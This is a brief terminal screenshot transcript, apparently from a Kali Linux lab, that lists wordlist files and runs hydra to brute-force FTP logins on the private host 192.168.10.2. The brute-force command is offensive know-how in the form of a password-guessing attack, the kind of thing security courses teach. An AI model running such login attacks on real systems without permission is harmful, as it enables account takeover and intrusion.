 ┌──(root㉿kali)-[~/wordlists]
└─# ls
password-wordlist.txt  user-wordlist.txt  wordlist-example1.txt  wordlist-example2.txt  wordlist-example3.txt
┌──(root㉿kali)-[~/wordlists]
└─# hydra -L user-wordlist.txt -P password-wordlist.txt 192.168.10.2 ftp